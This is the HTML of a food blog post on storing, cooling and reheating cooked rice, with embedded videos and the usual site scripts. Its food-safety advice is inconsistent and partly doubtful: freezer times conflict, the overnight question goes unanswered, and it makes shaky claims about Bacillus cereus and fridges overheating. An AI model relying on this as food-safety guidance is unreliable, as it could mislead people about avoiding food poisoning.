	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="P2txnGXj_4sM6Pe_A5mzAVrP_WjsYHLMpla6ijzbDCo" />
	<meta name="msvalidate.01" content="2361A589C8BA1274BCEB3C491F92ACF9" />
</head>

</body>
</html>
<body class="wp-singular post-template-default single single-post postid-15515 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-architecture-building group-blog has-sidebar aa-prefix-pastu-">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="page" class="site">
		<div id="header">
				<div class="top_bar py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-5 col-md-3 col-sm-3 align-self-center">
								<div class="linksbox">
																																																					</div>
							</div>
							<div class="col-lg-7 col-md-9 col-sm-9 align-self-center text-center text-md-right">
																	<span class="mr-3"><i class="fas fa-envelope mr-2"></i>info@pastureandpearl.com</span>
																															</div>
						</div>
					</div>
				</div>
			<div class="wrap_figure">
				<div class="menu_header py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-4 col-9 align-self-center mb-2 mb-md-0">
								<div class="logo py-3 py-lg-0">
							        					            		<a href="https://pastureandpearl.com/" class="custom-logo-link" rel="home"><img width="327" height="250" src="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png" class="custom-logo" alt="Pastureandpearl.com" decoding="async" fetchpriority="high" srcset="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png 327w, https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-300x229.png 300w" sizes="(max-width: 327px) 100vw, 327px" /></a>						            					        
						                						                							    </div>
							</div>
							<div class="col-lg-9 col-md-8 col-sm-8 col-3 align-self-center">
																	<div class="toggle-menu gb_menu text-md-right">
										<button onclick="architecture_building_gb_Menu_open()" class="gb_toggle p-2"><i class="fas fa-ellipsis-h"></i><p class="mb-0">Menu</p></button>
									</div>
												   				
<div id="gb_responsive" class="nav side_gb_nav">
	<nav id="top_gb_menu" class="gb_nav_menu" role="navigation" aria-label="Menu">
		<div class="gb_navigation clearfix"><ul id="menu-menu-1" class="clearfix mobile_nav mb-0 px-0"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://pastureandpearl.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://pastureandpearl.com/category/tutorials/">Tutorials</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://pastureandpearl.com/category/food/">Food</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42"><a href="https://pastureandpearl.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://pastureandpearl.com/category/recipes/">Recipes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://pastureandpearl.com/category/restaurant/">Restaurant</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://pastureandpearl.com/category/reviews/">Reviews</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://pastureandpearl.com/category/secrets/">Secrets</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://pastureandpearl.com/about-us/">About us</a></li>
<li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40981"><a href="https://pastureandpearl.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		<a href="javascript:void(0)" class="closebtn gb_menu" onclick="architecture_building_gb_Menu_close()">x<span class="screen-reader-text">Close Menu</span></a>
	</nav>	
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

<main id="content" class="mt-5">
	<div class="container">
		<div class="content-area entry-content">
			<div id="main" class="site-main" role="main">
		       	<div class="row m-0">
		    		<div class="content_area col-lg-8 col-md-8">
				    	<section id="post_section">
							
<div id="single-post-section" class="single-post-page entry-content">
	<div id="post-15515" class="post-15515 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-answer-this-question tag-cooked-rice-fridge tag-cooked-rice-stored tag-rice-cooled-down tag-store-cooked-rice tag-store-cooked-rice-fridge">
		<div class="postbox smallpostimage">
	        <div class="padd-box">
	        	<h2>How To Store Rice After Cooking</h2>
            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-store-rice-after-cooking1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How To Store Rice After Cooking" decoding="async" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-store-rice-after-cooking1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-store-rice-after-cooking1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-store-rice-after-cooking1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />        		<div class="date-box my-3">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
            	<p><p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/P_RHAa_IZdk" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>White rice is a staple in many households, and it&#8217;s important to know how to store it properly to keep it fresh and edible. After cooking rice, it&#8217;s important to cool it down as quickly as possible. You can do this by spreading it out on a baking sheet or in a large bowl. Once it&#8217;s cooled, you can store it in the fridge in a sealed container for up to four days. If you want to freeze cooked rice, you can do so by packing it into freezer-safe containers or bags. It will last in the freezer for up to six months.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Can_you_store_cooked_rice_in_the_fridge"><span class="toc_number toc_depth_1">1</span> Can you store cooked rice in the fridge?</a></li><li><a href="#Should_you_let_rice_cool_before_refrigerating"><span class="toc_number toc_depth_1">2</span> Should you let rice cool before refrigerating?</a></li><li><a href="#How_long_can_you_keep_rice_after_cooking"><span class="toc_number toc_depth_1">3</span> How long can you keep rice after cooking?</a></li><li><a href="#Can_I_leave_cooked_rice_out_overnight"><span class="toc_number toc_depth_1">4</span> Can I leave cooked rice out overnight?</a></li><li><a href="#Is_it_bad_to_reheat_rice"><span class="toc_number toc_depth_1">5</span> Is it bad to reheat rice?</a></li><li><a href="#How_do_you_store_cooked_rice_and_reheat_it"><span class="toc_number toc_depth_1">6</span> How do you store cooked rice and reheat it?</a></li><li><a href="#Can_you_put_hot_rice_straight_into_the_fridge"><span class="toc_number toc_depth_1">7</span> Can you put hot rice straight into the fridge?</a></li></ul></div>
<h2><span id="Can_you_store_cooked_rice_in_the_fridge">Can you store cooked rice in the fridge?</span></h2>
<p>Many people are unsure of whether they can store cooked rice in the fridge or not. The answer to this question is yes &#8211; you can store cooked rice in the fridge. However, there are a few things you need to keep in mind when doing so.</p><div class="pastu-content" id="pastu-1941972985">
<div id="container-34e8a546953d0aee9248a14773e6330c"></div></div>
<p>First of all, it is important to make sure that the rice is completely cooled down before putting it in the fridge. If it is still warm, the rice will likely start to spoil and will not be safe to eat.</p>
<p>Once the rice is cooled down, you can store it in an airtight container in the fridge. This will help to keep it fresh for a few days. Just be sure to eat it within that time frame, as cooked rice can start to spoil after a few days.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/best-way-to-cook-a-new-york-steak/" target="_blank" rel="dofollow" class="u4923f4eb91fe140616e6e8bcb6dd5472"><!-- INLINE RELATED POSTS 1/3 //--><style> .u4923f4eb91fe140616e6e8bcb6dd5472 , .u4923f4eb91fe140616e6e8bcb6dd5472 .postImageUrl , .u4923f4eb91fe140616e6e8bcb6dd5472 .centered-text-area { min-height: 80px; position: relative; } .u4923f4eb91fe140616e6e8bcb6dd5472 , .u4923f4eb91fe140616e6e8bcb6dd5472:hover , .u4923f4eb91fe140616e6e8bcb6dd5472:visited , .u4923f4eb91fe140616e6e8bcb6dd5472:active { border:0!important; } .u4923f4eb91fe140616e6e8bcb6dd5472 .clearfix:after { content: ""; display: table; clear: both; } .u4923f4eb91fe140616e6e8bcb6dd5472 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u4923f4eb91fe140616e6e8bcb6dd5472:active , .u4923f4eb91fe140616e6e8bcb6dd5472:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u4923f4eb91fe140616e6e8bcb6dd5472 .centered-text-area { width: 100%; position: relative; } .u4923f4eb91fe140616e6e8bcb6dd5472 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u4923f4eb91fe140616e6e8bcb6dd5472 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u4923f4eb91fe140616e6e8bcb6dd5472 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u4923f4eb91fe140616e6e8bcb6dd5472:hover .ctaButton { background-color: #E67E22!important; } .u4923f4eb91fe140616e6e8bcb6dd5472 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u4923f4eb91fe140616e6e8bcb6dd5472 .u4923f4eb91fe140616e6e8bcb6dd5472-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u4923f4eb91fe140616e6e8bcb6dd5472:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u4923f4eb91fe140616e6e8bcb6dd5472-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Best Way To Cook A New York Steak</span></div></div></div><div class="ctaButton"></div></a></div><p>If you have leftovers, you can easily freeze them. Just make sure to cool them down first, then put them in an airtight container or bag. They will stay fresh in the freezer for a few months.</p>
<p>So, if you are wondering can you store cooked rice in the fridge, the answer is yes. Just be sure to follow the guidelines mentioned above to help keep it fresh.</p>
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/j0DJCCEgZoc" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<h2><span id="Should_you_let_rice_cool_before_refrigerating">Should you let rice cool before refrigerating?</span></h2>
<p>There are a lot of myths out there about refrigerating food, and one of the most common is that you should never refrigerate rice. This is actually not true – rice can be safely refrigerated as long as you follow a few simple rules.</p>
<p>The first thing to keep in mind is that you should never refrigerate cooked rice while it is still hot. This can cause bacteria to grow and contaminate the rice. It&rsquo;s best to let it cool down to room temperature before refrigerating it.</p>
<p>Another important thing to remember is that you should never refrigerate rice that has been stored in a dirty container. Make sure to wash your rice container thoroughly before refrigerating any leftover rice.</p>
<p>If you follow these simple rules, you can safely refrigerate rice without any problems.</p>
<h2><span id="How_long_can_you_keep_rice_after_cooking">How long can you keep rice after cooking?</span></h2>
<p>Cooked rice can be stored in the fridge for up to four days or in the freezer for up to six months.</p>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/_RMBb1TYzow" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<h2><span id="Can_I_leave_cooked_rice_out_overnight">Can I leave cooked rice out overnight?</span></h2>
<p>Can I leave cooked rice out overnight?</p>
<p>Cooked rice can be stored in the refrigerator for up to four days. If you need to store cooked rice for longer than four days, you can freeze it for up to six months.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/ukraine-mykhailo-fedorov-tim-cook-russia/" target="_blank" rel="dofollow" class="ua0f5c4a59f42659af18f3f2cf1dbf510"><!-- INLINE RELATED POSTS 2/3 //--><style> .ua0f5c4a59f42659af18f3f2cf1dbf510 , .ua0f5c4a59f42659af18f3f2cf1dbf510 .postImageUrl , .ua0f5c4a59f42659af18f3f2cf1dbf510 .centered-text-area { min-height: 80px; position: relative; } .ua0f5c4a59f42659af18f3f2cf1dbf510 , .ua0f5c4a59f42659af18f3f2cf1dbf510:hover , .ua0f5c4a59f42659af18f3f2cf1dbf510:visited , .ua0f5c4a59f42659af18f3f2cf1dbf510:active { border:0!important; } .ua0f5c4a59f42659af18f3f2cf1dbf510 .clearfix:after { content: ""; display: table; clear: both; } .ua0f5c4a59f42659af18f3f2cf1dbf510 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .ua0f5c4a59f42659af18f3f2cf1dbf510:active , .ua0f5c4a59f42659af18f3f2cf1dbf510:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ua0f5c4a59f42659af18f3f2cf1dbf510 .centered-text-area { width: 100%; position: relative; } .ua0f5c4a59f42659af18f3f2cf1dbf510 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ua0f5c4a59f42659af18f3f2cf1dbf510 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ua0f5c4a59f42659af18f3f2cf1dbf510 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ua0f5c4a59f42659af18f3f2cf1dbf510:hover .ctaButton { background-color: #E67E22!important; } .ua0f5c4a59f42659af18f3f2cf1dbf510 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ua0f5c4a59f42659af18f3f2cf1dbf510 .ua0f5c4a59f42659af18f3f2cf1dbf510-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ua0f5c4a59f42659af18f3f2cf1dbf510:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ua0f5c4a59f42659af18f3f2cf1dbf510-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Ukraine Mykhailo Fedorov Tim Cook Russia</span></div></div></div><div class="ctaButton"></div></a></div><h2><span id="Is_it_bad_to_reheat_rice">Is it bad to reheat rice?</span></h2>
<p>Is it bad to reheat rice?</p>
<p>There is some debate over whether or not it is harmful to reheat rice. Rice is a grain that contains a type of bacteria called Bacillus cereus. This bacteria can cause food poisoning if the rice is not properly cooked.</p>
<p>Rice that has been properly cooked is not likely to contain this bacteria. However, if the rice is not cooled down properly after it is cooked, the bacteria can grow. If the rice is then reheated, the bacteria can cause food poisoning.</p>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/WFBmlvWLtBE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Symptoms of food poisoning caused by Bacillus cereus include nausea, vomiting, and diarrhea. If you experience any of these symptoms after eating reheated rice, you should see a doctor.</p>
<h2><span id="How_do_you_store_cooked_rice_and_reheat_it">How do you store cooked rice and reheat it?</span></h2>
<p>Cooked rice can be stored in the refrigerator for up to four days or in the freezer for up to four months. To reheat, place the desired amount of rice in a microwave-safe bowl and heat on high for two to three minutes. stir the rice and continue to heat in 30-second intervals until it is hot.</p>
<h2><span id="Can_you_put_hot_rice_straight_into_the_fridge">Can you put hot rice straight into the fridge?</span></h2>
<p>Can you put hot rice straight into the fridge?</p>
<p>There is no right or wrong answer to this question, as everyone&#8217;s fridge is different. However, here is some general advice on the best way to store hot rice.</p>
<p>If you have the space, it is best to put the rice in a bowl and then put the bowl in the fridge. This will help to cool the rice down gradually.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/how-to-cook-porchetta/" target="_blank" rel="dofollow" class="u1ce19f31257c22dc479cbb4235f05aa7"><!-- INLINE RELATED POSTS 3/3 //--><style> .u1ce19f31257c22dc479cbb4235f05aa7 , .u1ce19f31257c22dc479cbb4235f05aa7 .postImageUrl , .u1ce19f31257c22dc479cbb4235f05aa7 .centered-text-area { min-height: 80px; position: relative; } .u1ce19f31257c22dc479cbb4235f05aa7 , .u1ce19f31257c22dc479cbb4235f05aa7:hover , .u1ce19f31257c22dc479cbb4235f05aa7:visited , .u1ce19f31257c22dc479cbb4235f05aa7:active { border:0!important; } .u1ce19f31257c22dc479cbb4235f05aa7 .clearfix:after { content: ""; display: table; clear: both; } .u1ce19f31257c22dc479cbb4235f05aa7 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u1ce19f31257c22dc479cbb4235f05aa7:active , .u1ce19f31257c22dc479cbb4235f05aa7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u1ce19f31257c22dc479cbb4235f05aa7 .centered-text-area { width: 100%; position: relative; } .u1ce19f31257c22dc479cbb4235f05aa7 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u1ce19f31257c22dc479cbb4235f05aa7 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u1ce19f31257c22dc479cbb4235f05aa7 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u1ce19f31257c22dc479cbb4235f05aa7:hover .ctaButton { background-color: #E67E22!important; } .u1ce19f31257c22dc479cbb4235f05aa7 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u1ce19f31257c22dc479cbb4235f05aa7 .u1ce19f31257c22dc479cbb4235f05aa7-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u1ce19f31257c22dc479cbb4235f05aa7:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u1ce19f31257c22dc479cbb4235f05aa7-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">How To Cook Porchetta</span></div></div></div><div class="ctaButton"></div></a></div><p>Alternatively, you could put the rice in a zip-lock bag and then put the bag in the fridge. This will help to stop the rice from drying out.</p>
<p>Whichever method you choose, it is important to make sure that the rice is cooled down before you put it in the fridge. Putting hot rice in the fridge can cause the fridge to overheat, which can damage the appliance.</p>
</p>
	        </div>
	      	<div class="clearfix"></div> 
	  	</div>
	</div>
</div>Tags: <a href="https://pastureandpearl.com/tag/answer-this-question/" rel="tag">answer this question</a>, <a href="https://pastureandpearl.com/tag/cooked-rice-fridge/" rel="tag">cooked rice fridge</a>, <a href="https://pastureandpearl.com/tag/cooked-rice-stored/" rel="tag">Cooked rice stored</a>, <a href="https://pastureandpearl.com/tag/rice-cooled-down/" rel="tag">rice cooled down</a>, <a href="https://pastureandpearl.com/tag/store-cooked-rice/" rel="tag">store cooked rice</a>, <a href="https://pastureandpearl.com/tag/store-cooked-rice-fridge/" rel="tag">store cooked rice fridge</a>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pastureandpearl.com/cooking-time-for-leg-of-lamb/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://pastureandpearl.com/how-to-cook-chicken-in-the-airfryer/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
											<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pastureandpearl.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mks_author_widget"><h2 class="widgettitle">About me</h2>
	<img alt='' src='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-300x300.jpeg' srcset='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-600x600.jpeg 2x' class='avatar avatar-300 photo' height='300' width='300' />	
  <h3>Lee Mickelson</h3>
		<p>I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.</p>
	

</div></div></div>
</section><section id="block-8" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>We regret to inform our customers that our restaurant is closed and we are no longer taking reservations. However, we would like to invite our customers to visit our <a href="https://pastureandpearl.com/" data-type="URL" data-id="https://pastureandpearl.com/" target="_blank" rel="noreferrer noopener">review site</a>, where they can leave feedback about their dining experience. Thank you for your understanding.</p>
<cite>Lee Mickelson</cite></blockquote>
</div></div>
</section><section id="block-10" class="widget widget_block"></section></div>
									</div>
			</div>
		</div>
	</div>
</main>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="copyright">
			<div class="container footer-content">
				
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
			<section id="block-7" class="widget widget_block"></section>		</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
			<section id="block-9" class="widget widget_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; var z = null;m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90105072, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/90105072" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</section>		</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>			</div>
		</div>
		<div class="site-info py-4 text-center">
	
</div>
				<div class="scroll-top">
			<button type=button id="architecture-building-scroll-to-top" class="scrollup"><i class="fas fa-chevron-up"></i></button>
		</div>
				<p align="middle"><a href="https://pastureandpearl.com/privacy-policy/" target="_blank" rel="nofollow noopener">Privacy Policy</a>   |<br>
<a href="https://pastureandpearl.com/terms-of-use/" target="_blank" rel="nofollow noopener">Terms of Use</a>    |<br>
<a href="https://tpastureandpearl.com/ccpa-california-consumer-privacy-act/" target="_blank" rel="nofollow noopener">California Consumer Privacy Act</a>    |<br>
<a href="https://pastureandpearl.com/dmca/" target="_blank" rel="nofollow noopener">DMCA</a>|<br>
<a href="/about-us/" target="_blank" rel="nofollow noopener">About us</a></p>
		
	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/architecture-building/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.2.5" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pastureandpearl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pastureandpearl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

<!-- Dynamic page generated in 0.688 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 11:34:34 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
